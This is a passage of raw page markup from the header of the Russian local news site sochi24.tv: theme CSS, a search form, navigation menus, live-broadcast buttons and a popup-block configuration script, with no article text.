tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-mobile-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  ><style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_12.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:768px){.tdi_13{margin-left:0;margin-right:0}.tdi_13 .tdc-row-video-background-error,.tdi_13>.vc_column,.tdi_13>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_13,.tdi_13 .tdc-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:space-between;align-items:flex-start}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:none}}.tdi_13{padding-top:40px!important;padding-right:30px!important;padding-bottom:24px!important;padding-left:30px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_13{padding-top:20px!important;padding-right:20px!important;padding-bottom:30px!important;padding-left:20px!important;width:100%!important}}@media (max-width:767px){.tdi_13{padding-right:0!important;padding-bottom:24px!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><style>@media (max-width:767px){.tdi_16{margin-bottom:35px!important}}</style><style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px;line-height:16px;margin:0;background-color:#222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdc-row .tdi_16{text-align:left}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:0;transform:translateY(0)}.tdc-row .tdi_16 .tdb-search-form-btn-icon{top:0}.tdc-row .tdi_16 .tdb-search-form-btn{border-radius:100px;color:#fff;background-color:var(--accent-color-1)}.tdc-row .tdi_16 .tdb-search-msg{margin-top:11px}.tdc-row .tdi_16 .tdb-search-form-input{color:var(--base-color-1)}.tdc-row .tdi_16 .tdb-search-form-placeholder{color:var(--base-gray)}.tdc-row .tdi_16 .tdb-search-form-border{border-color:var(--dark-border)}.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-border,.tdc-row .tdi_16 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:var(--accent-color-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn svg,.tdc-row .tdi_16 .tdb-search-form-btn svg *{fill:#fff}.tdc-row .tdi_16 .tdb-search-form-btn:hover{color:#fff;background-color:var(--accent-color-2)}.tdc-row .tdi_16 .tdb-search-form-btn:hover svg,.tdc-row .tdi_16 .tdb-search-form-btn:hover svg *{fill:#fff}@media (max-width:767px){.tdc-row .tdi_16 .tdb-search-form-input,.tdc-row .tdi_16 .tdb-search-form-placeholder{padding:12px 25px}.tdc-row .tdi_16 .tdb-search-form-inner{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-border{border-radius:100px}.tdc-row .tdi_16 .tdb-search-form-input{border-top-left-radius:@input_radius;border-bottom-left-radius:@input_radius;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-btn{margin:8px;padding:12px 20px;font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-form-placeholder{font-family:var(--global-font-1)!important}.tdc-row .tdi_16 .tdb-search-msg{font-family:var(--global-font-1)!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://sochi24.tv/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_16" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Поиск</span></button></div></form></div></div><div class="td_block_wrap td_block_list_menu tdi_17 td-blm-display-accordion td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_17" ><style>.tdi_17{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_17{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_17{margin-bottom:30px!important}}</style><style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdc-row .tdi_17 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_17 ul li a{justify-content:flex-start}body .tdc-row .tdi_17 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_17 ul li{margin-bottom:15px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 a,body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a,body .tdc-row .tdi_17 li.current-menu-ancestor>a,body .tdc-row .tdi_17 li.current-category-ancestor>a,body .tdc-row .tdi_17 li.current-page-ancestor>a,body .tdc-row .tdi_17 a:hover,body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_17 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_17 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_17 li{font-family:var(--global-font-1)!important;font-size:18px!important;line-height:1.2!important;font-weight:700!important}body .tdc-row .tdi_17 li .sub-menu li{font-family:var(--global-font-1)!important;font-size:16px!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_17 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_17 ul li{margin-bottom:6px}body .tdc-row .tdi_17 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_17 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_17 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div><div class="td_block_wrap td_block_list_menu tdi_18 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_18" ><style>.tdi_18{margin-bottom:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_18{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_18{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_18 ul{text-align:center;justify-content:center;margin:0}body .tdc-row .tdi_18 ul li a{justify-content:center}body .tdc-row .tdi_18 .td-blm-menu-item-txt{flex-grow:unset}body .tdc-row .tdi_18 ul li{margin-right:10px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 a,body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a,body .tdc-row .tdi_18 li.current-menu-ancestor>a,body .tdc-row .tdi_18 li.current-category-ancestor>a,body .tdc-row .tdi_18 li.current-page-ancestor>a,body .tdc-row .tdi_18 a:hover,body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_18 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_18 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_18 li{font-family:var(--global-font-2)!important;font-size:17px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_18 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_18 ul li{margin-right:6px}body .tdc-row .tdi_18 ul li:last-child{margin-right:0}body .tdc-row .tdi_18 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_18 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1275"><a href="#"><span class="td-blm-menu-item-txt">Редакция</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1276"><a href="/kontakty/"><span class="td-blm-menu-item-txt">Контакты</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94902"><a href="https://sochi24.tv/vakansii/"><span class="td-blm-menu-item-txt">Вакансии</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1278"><a href="/uslugi/"><span class="td-blm-menu-item-txt">Реклама</span></a></li></ul></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_19" class="tdc-row"><div class="vc_row tdi_20  wpb_row td-pb-row" ><style scoped>.tdi_20,.tdi_20 .tdc-columns{min-height:0}.tdi_20,.tdi_20 .tdc-columns{display:block}.tdi_20 .tdc-columns{width:100%}.tdi_20:before,.tdi_20:after{display:table}</style><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>.tdi_22{vertical-align:baseline}.tdi_22>.wpb_wrapper,.tdi_22>.wpb_wrapper>.tdc-elements{display:block}.tdi_22>.wpb_wrapper>.tdc-elements{width:100%}.tdi_22>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_22>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_button tdi_23 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_23"     ><style>@media (max-width:767px){.tdi_23{margin-left:0!important}}</style><style>.tdm_block.tdm_block_button{margin-bottom:0}.tdm_block.tdm_block_button .tds-button{line-height:0}.tdm_block.tdm_block_button.tdm-block-button-inline{display:inline-block}.tdm_block.tdm_block_button.tdm-block-button-full,.tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{display:block}.tdi_23 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_24{background-color:var(--accent-color-1)}body .tdi_24:before{background-color:var(--accent-color-2)}.tdi_24{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_24,.tdi_24:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_24{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_24 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_25 tdm-block-button-inline tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25"     ><style>@media (max-width:767px){.tdi_25{margin-left:15px!important}}</style><style>.tdi_25 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_25 .tdm-btn{height:auto;padding:6px 12px}}@media (max-width:767px){.tdi_25 .tdm-btn{height:auto;padding:8px 10px 9px}}</style><style>body .tdi_26{background-color:#ffbb1e}body .tdi_26:before{background-color:var(--accent-color-2)}.tdi_26{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_26,.tdi_26:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_26{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}@media (max-width:767px){.tdi_26{padding:8px 10px 9px;height:auto;line-height:1}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_26 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_29" class="tdc-zone"><div class="tdc_zone tdi_30  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" ><style scoped>.tdi_30{min-height:0}.tdi_30>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-sticky-wrap.td-header-active{opacity:1}.td-header-mobile-sticky-wrap{-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_30:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}.td-header-mobile-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%)}.td-header-mobile-sticky-wrap.td-header-active{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}@media (max-width:767px){.tdi_30:before{width:100%}}}@media (max-width:767px){.tdi_30{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_29_rand_style td-element-style" ></div><div id="tdi_31" class="tdc-row"><div class="vc_row tdi_32  wpb_row td-pb-row" ><style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_31.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (max-width:767px){.tdi_32,.tdi_32 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:none}@media (min-width:768px){.tdi_32{margin-left:0;margin-right:0}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_32{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_34{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_35{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_35{margin-left:0!important}}@media (max-width:767px){.tdi_35{margin-top:-3px!important}}</style><style>.tdi_35 .tdb-logo-a,.tdi_35 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_35 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_35 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_35 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_35 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_35 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_35 .tdb-logo-img-wrap{display:block}.tdi_35 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_35 .tdb-logo-text-title{display:block;color:#fff}.tdi_35 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_35 .tdb-logo-icon{top:0;display:block}.tdi_35 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdi_35 .tdb-logo-svg-wrap{max-width:60px}.tdi_35 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><style>.tdi_36{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_36{margin-left:auto!important}}</style><style>body .tdi_36{display:inline-block}#tdm-popup-modal-td-free-sticky-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-sticky-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-sticky-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_36=new tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_sha